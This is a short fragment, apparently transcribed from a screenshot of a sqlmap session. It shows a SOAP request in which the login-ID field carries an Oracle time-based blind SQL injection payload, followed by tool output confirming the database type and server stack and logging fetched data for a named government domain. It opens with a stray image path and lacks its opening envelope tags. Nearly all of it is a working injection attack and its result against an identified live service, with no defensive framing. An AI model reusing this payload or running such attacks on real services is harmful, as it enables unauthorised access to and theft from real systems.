 <soapenv:Header/>
<soapenv:Body>
<rec:wsGetColumn soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/en
coding/">
<strWebId xsi:type="xsd:string">1</strWebId>
<strLoginId xsi:type="xsd:string">1' AND 1536=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(112)||CHR(106)||CHR(69)||CHR(106),5) AND 'frIS'='frIS</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[16:07:48] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.4.10
back-end DBMS: Oracle
[16:07:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:07:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gs.gov.cn'
[*] shutting down at 16:07:48